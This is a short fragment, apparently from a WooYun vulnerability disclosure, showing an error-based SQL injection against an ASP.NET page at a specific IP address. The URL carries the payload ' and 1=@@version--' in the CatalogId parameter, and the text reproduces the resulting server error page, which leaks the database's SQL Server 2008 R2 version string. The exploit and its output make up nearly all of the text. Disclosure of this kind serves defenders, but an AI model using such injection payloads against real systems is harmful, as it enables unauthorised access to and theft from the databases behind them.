 42.247.11.58/sysTemplateWeb/Answerlist.aspx?XXDM=440203000008&CatalogId=1%27%20and%201=@@version--
hao123_上网 Google
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Developer Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.OleDb.OleDbException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
www.wooyun.org